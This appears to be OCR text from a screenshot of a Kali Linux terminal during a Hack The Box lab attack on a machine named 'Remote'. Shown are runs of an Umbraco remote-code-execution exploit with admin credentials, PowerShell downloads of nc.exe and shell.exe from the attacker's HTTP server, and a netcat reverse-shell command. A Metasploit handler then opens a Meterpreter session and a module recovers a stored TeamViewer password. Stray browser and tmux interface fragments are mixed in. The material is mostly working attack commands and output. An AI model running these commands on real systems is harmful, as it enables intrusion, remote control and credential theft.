 _zsh_tmux_plugin_run
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/remote ❯ python exploit_umbraco.py -u admin@htb.local -p baconandcheese -i 'http://
10.10.10.180'  -c powershell.exe -a 'mkdir ../../../tmp'
Kali Linux Kali Training Kali Tools Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/20/2020 10:51 AM tmp
~/Dr/Documents/htb/boxes/remote ❯ python exploit_umbraco.py -u admin@htb.local -p baconandcheese -i 'http://10.10
.10.180'  -c powershell.exe -a 'wget http://10.10.14.134:8000/nc.exe -outfile ../../../tmp/nc.exe'
~/Dr/Documents/htb/boxes/remote ❯ python exploit_umbraco.py -u admin@htb.local -p baconandcheese -i 'http://10.10
.10.180'  -c powershell.exe -a 'c:/tmp/nc.exe 10.10.14.134 1234 -e cmd.exe'
~/Dropbox/Documents/htb/vpn ❯ cd ../boxes/remote 01:42:12 AM
~/Dropbox/Documents/htb/boxes/remote ❯ python -m SimpleHTTPServer 01:42:20 AM
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.180 - - [20/Aug/2020 01:43:14] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:16:04] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:16:52] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:21:25] "GET /reverse.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:33:52] "GET /shell.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:36:35] "GET /shell.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 02:52:45] "GET /shell.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 04:38:23] "GET /rev.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 04:40:13] "GET /rev.ps1 HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 10:51:32] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.180 - - [20/Aug/2020 11:05:01] code 404, message File not found
10.10.10.180 - - [20/Aug/2020 11:05:01] "GET /ss.exe HTTP/1.1" 404 -
10.10.10.180 - - [20/Aug/2020 11:06:02] "GET /shell.exe HTTP/1.1" 200 -
Happy thunderous Thursday
Username
admin@htb.local
Password
Show password
Login
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.134:4444
[*] Sending stage (201283 bytes) to 10.10.10.180
[*] Meterpreter session 5 opened (10.10.14.134:4444 -> 10.10.10.180:49746) at 2020-08-20 11:06:14 -0400
meterpreter > use windows/gather/credentials/teamviewer_passwords
Loading extension windows/gather/credentials/teamviewer_passwords...
[-] Failed to load extension: No module of the name windows/gather/credentials/teamviewer_passwords found
meterpreter > run windows/gather/credentials/teamviewer_passwords
[*] Finding TeamViewer Passwords on REMOTE
[+] Found Unattended Password: !R3m0te!
[+] Passwords stored in: /home/kali/.msf4/loot/20200820110718_default_10.10.10.180_host.teamviewer__870621.txt
[*] <---------------- | Using Window Technique | ---------------->
[*] TeamViewer's language setting options are ''
[*] TeamViewer's version is ''
[-] Unable to find TeamViewer's process
meterpreter >
Directory of C:\tmp
08/20/2020 10:51 AM <DIR> .
08/20/2020 10:51 AM <DIR> ..
08/20/2020 10:51 AM 38,616 nc.exe
1 File(s) 38,616 bytes
2 Dir(s) 18,827,313,152 bytes free
C:\tmp>wget http://10.10.14.134:8000/ss.exe -outfile ss.exe
wget http://10.10.14.134:8000/ss.exe -outfile ss.exe
'wget' is not recognized as an internal or external command,
operable program or batch file.
C:\tmp>powershell -c "wget http://10.10.14.134:8000/ss.exe -outfile ss.exe"
powershell -c "wget http://10.10.14.134:8000/ss.exe -outfile ss.exe"
wget : The remote server returned an error: (404) Not Found.
At line:1 char:1
+ wget http://10.10.14.134:8000/ss.exe -outfile ss.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebEx
c
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\tmp>powershell -c "wget http://10.10.14.134:8000/shell.exe -outfile ss.exe"
powershell -c "wget http://10.10.14.134:8000/shell.exe -outfile ss.exe"
C:\tmp>ss.exe
ss.exe
C:\tmp>
htb kali 2:2 0:sudo 1:zsh 2:python* 3:zsh- 11:07:25 20-Aug-20 kali
Forms - 10.10.10.180 - ... _zsh_tmux_plugin_run 08:07 PM 97%